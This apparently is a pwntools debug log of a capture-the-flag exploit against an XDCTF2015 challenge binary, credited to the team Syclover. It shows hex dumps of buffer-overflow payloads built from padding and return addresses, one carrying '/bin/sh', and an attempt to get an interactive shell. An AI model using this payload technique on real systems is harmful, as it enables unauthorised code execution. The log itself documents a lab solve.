 [DEBUG] Received 0x17 bytes:
b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000070 a0 83 04 08 19 86 04 08 00 00 00 00 40 a8 04 08 |····|····|····|@···|
00000080 64 00 00 00 1b 86 04 08 40 a8 04 08 58 84 04 08 |d···|····|@···|X···|
00000090 0a |·|
00000091
[DEBUG] Sent 0x65 bytes:
00000000 41 41 41 41 80 83 04 08 20 00 00 00 19 86 04 08 |AAAA|····| ···|····|
00000010 01 00 00 00 90 a8 04 08 07 00 00 00 41 41 41 41 |····|····|····|AAAA|
00000020 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000050 2f 62 69 6e 2f 73 68 00 41 41 41 41 41 41 41 41 |/bin|/sh·|AAAA|AAAA|
00000060 41 41 41 41 0a |AAAA|·|
00000065
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive
三叶草小组Syclover